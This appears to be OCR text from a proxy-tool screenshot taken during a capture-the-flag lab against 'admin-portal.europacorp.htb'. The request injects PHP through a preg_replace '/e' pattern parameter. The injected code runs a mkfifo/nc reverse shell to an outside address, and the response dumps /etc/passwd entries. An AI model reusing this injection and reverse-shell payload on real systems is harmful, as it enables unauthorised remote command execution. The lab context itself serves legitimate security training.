 Quick Start
Request & Response
Requester
1
2
3
Request
Response
Method
Text
Send
Text
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 1695
Origin: https://admin-portal.europacorp.htb
Connection: keep-alive
Referer: https://admin-portal.europacorp.htb/tools.php
Cookie: PHPSESSID=8gfimep8ms7dsqrl7qt8fm64n5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
pattern=%2Fx%2Fe&ipaddress=system("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp
/f|/bin/sh+-i+2>%261|nc+10.10.14.18+1337+>/tmp/f")&text=%22openvpn%22%
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
Find:
No matches
Time: 545 ms
Body Length: 18,743
Total Length: 19,110 bytes
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
/admin-portal.europacorp.htb/tools.php 500 Internal Server ... 483 ms 0 bytes Medium
/admin-portal.europacorp.htb/tools.php 500 Internal Server ... 380 ms 0 bytes Medium